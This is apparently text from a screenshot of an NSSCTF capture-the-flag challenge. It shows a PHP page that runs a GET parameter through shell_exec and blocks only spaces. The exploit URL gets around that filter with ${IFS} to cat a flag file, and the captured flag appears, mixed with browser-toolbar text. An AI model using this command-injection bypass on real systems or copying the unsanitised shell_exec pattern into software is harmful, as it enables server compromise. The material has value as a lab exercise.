 Load URL
http://node5.anna.nssctf.cn:28525/rasalghul.php?url=cat${IFS}$1/flllllaaaaaaggggggg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
NETCRAFT Services Risk Rating Since: August 2023 Rank: 223541 Site Report [CN] No. 15, Gaoxin Road, Liuzhou
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> NSSCTF{49b95d69-15b1-4078-ade3-a940fae3b638}